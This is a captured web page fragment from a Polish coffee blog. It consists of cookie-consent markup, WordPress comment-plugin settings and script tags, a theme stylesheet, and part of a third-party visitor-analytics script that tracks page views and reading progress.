									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/main-script.js?ver=1.0.0" id="elementor_post_kits_main_script-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/swiper.js?ver=1.0.0" id="swiper_js-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/jquery.filterizr.min.js?ver=1.0.0" id="jquery_filterizr_js-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/post-kits-for-elementor/assets/js/alith-filterizr.js?ver=1.0.0" id="alith_filterizr-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.popper.js?ver=1.0" id="jquery-popper-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.bootstrap.js?ver=1.0" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.waypoints.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.wow.js?ver=1.0" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.matchheight.js?ver=1.0" id="jquery-matchheight-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.scrolltofixed.js?ver=1.0" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.theia.sticky.js?ver=1.0" id="jquery-theia-sticky-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/owl.carousel.min.js?ver=1.0" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/imagesloaded.pkgd.min.js?ver=1.0" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/embe.scripts.js?ver=1.0" id="embe-scripts-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/themes/embe/assets/js/jquery.wow.init.js?ver=1.0" id="jquery-wow-init-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"Zobacz odpowiedzi","wc_msg_required_fields":"Prosz\u0119 wype\u0142ni\u0107 wymagane pola","wc_invalid_field":"Cz\u0119\u015b\u0107 warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"adres URL jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz by\u0107 zalogowany, aby g\u0142osowa\u0107","wc_deny_voting_from_same_ip":"Nie masz uprawnie\u0144 do g\u0142osowania na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_banned_user":"Zosta\u0142e\u015b zbanowany","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Przepraszamy, tego komentarza nie mo\u017cna ju\u017c edytowa\u0107","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Nie dokona\u0142e\u015b \u017cadnych zmian","wc_msg_input_min_length":"Dane wej\u015bciowe s\u0105 zbyt kr\u00f3tkie","wc_msg_input_max_length":"Dane wej\u015bciowe s\u0105 zbyt d\u0142ugie","wc_spoiler_title":"Tytu\u0142 spoilera","wc_cannot_rate_again":"Nie mo\u017cesz oceni\u0107 ponownie","wc_not_allowed_to_rate":"Nie masz uprawnie\u0144 do oceniania tutaj","wc_confirm_rate_edit":"Czy na pewno chcesz edytowa\u0107 swoj\u0105 ocen\u0119?","wc_follow_user":"Obserwuj tego u\u017cytkownika","wc_unfollow_user":"Przesta\u0144 obserwowa\u0107 tego u\u017cytkownika","wc_follow_success":"Zacz\u0105\u0142e\u015b obserwowa\u0107 tego autora komentarza","wc_follow_canceled":"Przesta\u0142e\u015b obserwowa\u0107 tego autora komentarza.","wc_follow_email_confirm":"Prosz\u0119 sprawdzi\u0107 poczt\u0119 i potwierdzi\u0107 obserwowanie u\u017cytkownika.","wc_follow_email_confirm_fail":"Przepraszamy, nie mogli\u015bmy wys\u0142a\u0107 e-maila z potwierdzeniem.","wc_follow_login_to_follow":"Zaloguj si\u0119, aby obserwowa\u0107 u\u017cytkownik\u00f3w.","wc_follow_impossible":"Przykro nam, ale nie mo\u017cesz obserwowa\u0107 tego u\u017cytkownika.","wc_follow_not_added":"Obserwowanie nie powiod\u0142o si\u0119. Prosz\u0119 spr\u00f3bowa\u0107 ponownie p\u00f3\u017aniej.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"2","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9f25c15e4a49b77963b1595aca5aefca","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Skopiowano do schowka!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Czy na pewno chcesz usun\u0105\u0107 ten za\u0142\u0105cznik?","wmuPhraseNotAllowedFile":"Niedozwolony typ pliku","wmuPhraseMaxFileCount":"Maksymalna liczba przes\u0142anych plik\u00f3w to 1","wmuPhraseMaxFileSize":"Maksymalny rozmiar przesy\u0142anego pliku to 2MB","wmuPhrasePostMaxSize":"Maksymalny rozmiar wpisu to 8MB","wmuPhraseDoingUpload":"Trwa przesy\u0142anie! Prosz\u0119 czeka\u0107.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Identyfikator wpisu nie istnieje","msgUploadingNotAllowed":"Przepraszamy, przesy\u0142anie nie jest dozwolone w tym wpisie","msgPermissionDenied":"Nie masz wystarczaj\u0105cych uprawnie\u0144 do wykonania tej czynno\u015bci","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"8734","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://przykawie.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://przykawie.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://przykawie.net/wp-json/wpdiscuz/v1/update","restNonce":"a32fe81c0a","is_rate_editable":"0","menu_icon":"https://przykawie.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://przykawie.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Czy na pewno usun\u0105\u0107 wybrany komentarz?","msgConfirmCancelSubscription":"Czy na pewno chcesz anulowa\u0107 t\u0119 subskrypcj\u0119?","msgConfirmCancelFollow":"Na pewno chcesz anulowa\u0107 t\u0119 obserwacj\u0119?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy, kt\u00f3ry skomentuje!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://przykawie.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://przykawie.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://przykawie.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://przykawie.net/wp-content/plugins/embe-core/assets/front-style.css?ver=1.0
body_size: 605
content:
/**************POSTS MODULE STYLE*****************/
.post-module-divider{width:100%;height:2px;background:#f1f1f1;}
a.alith-read-more{padding:6px 18px 6px 18px;background:transparent;margin:0px 0px 0px 0px;border-style:solid;border-color:#e0e0e0;border-width:1px;text-transform:uppercase;font-size:11px;color:#53585c;letter-spacing:.5px;}
a.alith-read-more:hover{color:#fff;}
.post-module-layout-3 .entry-meta-before{position:absolute;bottom:0;left:15px;}
.post-module-layout-8{padding-left:15px;}
.post-module-layout-8 .entry-meta-dot:first-child::before{display:none;}

/**************POSTS ASIDE STYLE*****************/

/*Posts Aside Layout 1*/
.no-meta-dots .entry-meta-dot::before{content:none;}

/*Posts Aside Layout 3*/
.posts-aside-layout-3 .post-count-number{font-size:18px;text-align:center;width:24px;height:24px;line-height:24px;font-style:italic;background:#eee;padding:10px;border-radius:100%;box-sizing:content-box;transition:all .3s;margin-right:15px;font-family:time;}
.posts-aside-layout-3 .post-title-small{width:calc(100% - 40px);width:-moz-calc(100% - 40px);width:-webkit-calc(100% - 40px);}
.posts-aside-layout-3 .post-title-small .entry-meta-dot:first-child:before{content:none;}
.alith_epk_divider_line{height:3px;background:#eee;}

/*Posts Aside Layout 4*/
.posts-aside-layout-4 .alith_epk_divider_line:last-child,
.posts-aside-layout-6 .alith_epk_divider_line:last-child{display:none;}
.posts-aside-layout-4 .post-count-number{position:absolute;left:0;bottom:0;background:rgba(255,255,255,0.8);width:40px;height:40px;line-height:40px;text-align:center;font-size:18px;font-style:italic;font-family:time;}
.posts-aside-layout-4 .alith_epk_divider_line{margin-bottom:20px!important;}

/*Posts Aside Layout 6*/
.alith_title_arrow::before{color:#f70d28;position:absolute;left:0;top:0;content:"\f0da";font-family:FontAwesome;text-rendering:auto;width:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;}
.alith_title_arrow{padding-left:10px;position:relative;}
.posts-aside-layout-6 li{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #eee}
.posts-aside-layout-6 li:last-child{border:0;}

/**************POSTS CARAUSEL STYLE*****************/
.carausel_slider_creative{text-align:center;}
.carausel_slider_creative .entry-meta{display: block;}
.carausel_slider_creative .owl-dot span {
	position: relative;
	background: #1a1a1a;
	width: 6px;
	height: 6px;
	margin: 10px !important;
	display: block;
	position: relative;
	border-radius: 50%;
	opacity: 0.5;
}.carausel_slider_creative .owl-dot.active span {
	opacity: 1;
}
.carausel_slider_creative .owl-dot span::before {
	content: " ";
	width: 18px;
	height: 18px;
	display: inline-block;
	border: 2px solid rgba(255,255,255,0);
	border-radius: 50%;
	position: absolute;
	top: -6px;
	left: -6px;
	opacity: 0;
	visibility: hidden;
	transition: .3s;
	transform: scale(.5);
}
.carausel_slider_creative .owl-dot.active span::before {
	opacity: 1;
	visibility: visible;
	transform: scale(1);
}
.carausel_slider_creative .owl-dot.active span::before {
	border: 2px solid #1a1a1a;
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/428684693.t9X2nug57al43exinu1h1Xt5uafjwX
body_size: 7034
content:
if(top.window.X7637215358ce5aacc764df930aef834c==undefined) {top.window.X7637215358ce5aacc764df930aef834c=1;X428684693={a:function(){I428684693="t9X2nug57al43exinu1h1Xt5uafjwX";coo_n="us"+("t"+"at_")+I428684693+"=";coo_s=document.cookie.split(";");coo_uu_428684693=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_428684693=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I428684693+'_'+coo_uu_428684693+'?sess=96434476611653&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X428684693.w_act=1;X428684693.w_act_single=0;});this.aE(top.window,"blur",function(){X428684693.w_act_single=1;X428684693.lifelimit=(new Date().getTime())+3*60*1000;X428684693.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X428684693.aE(d,"mousemove",X428684693.rIT);X428684693.aE(d,"click",X428684693.rIT);X428684693.aE(w,"scroll",X428684693.rIT);X428684693.aE(d,"keyup",X428684693.rIT);X428684693.aE(d,"touchstart",X428684693.rIT);X428684693.aE(d,"touchmove",X428684693.rIT);X428684693.rIT();});this.ping=function(){if(X428684693.stopped!=0) return false;t=(new Date().getTime());if(X428684693.w_act==1 || X428684693.w_act_single==1) {X428684693.im('/livestat/t9X2nug57al43exinu1h1Xt5uafjwX/96434476611653?p='+X428684693.pos_progress+'&t='+t+X428684693.e_info);if(X428684693.e_info!="") X428684693.e_info="";if(X428684693.w_act_single==1) {X428684693.w_act=0;X428684693.w_act_single=0;}} else {if(t>X428684693.lifelimit) X428684693.imX();}if(t>X428684693.t_dur) X428684693.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X428684693.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X428684693;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X428684693.scrl);X.rE(top.window,"resize",X428684693.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["TmFqYmFyZHppZWolMjB6bmFuJUM0JTg1JTIwcHJ6ZWRzdGF3aWNpZWxrJUM0JTg1","Y2llbmtpY2glMjB3JUM0JTk5ZGxpbiUyMGplc3Q=","a2llJUM1JTgyYmFzYSUyMHRvcnUlQzUlODRza2ElNUMuJTIwSmVzdA=="];this.string_end = ["bHViJTIwZG8lMjBwcmFjeQ==","d3ljaWVjemslQzQlOTklMkMlMjBkbyUyMHN6a28lQzUlODJ5","emUlMjBzb2IlQzQlODUlMjBuYQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X428684693.rsz();X428684693.scrl();},4500);this.aE(top.window,"resize",function(){if(X428684693.timer_resize!=false) clearTimeout(X428684693.timer_resize);X428684693.timer_resize=setTimeout(X428684693.rsz, 200);});this.aE(top.window,"scroll",function(){if(X428684693.timer_scroll!=false) clearTimeout(X428684693.timer_scroll);X428684693.timer_scroll=setTimeout(X428684693.scrl, 200);});}}setTimeout(X428684693.ping, 250);this.intv=setInterval(X428684693.ping, 5000);},rIT:function(){if(X428684693.intv==false) return false;clearTimeout(X428684693.idleTimer);X428684693.idleTimer=setTimeout(function(){ X428684693.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im428684693=document.createElement("img");im428684693.style.cssText='position:absolute !important; visibility:hidden !important;';im428684693.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im428684693.onload = function(){ if(im428684693.parentNode!=undefined) im428684693.parentNode.removeChild(im428684693); };im428684693.onerror = function(){ if(im428684693.parentNode!=undefined) im428684693.parentNode.removeChild(im428684693); X428684693.imX(); };document.body.appendChild(im428684693);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; 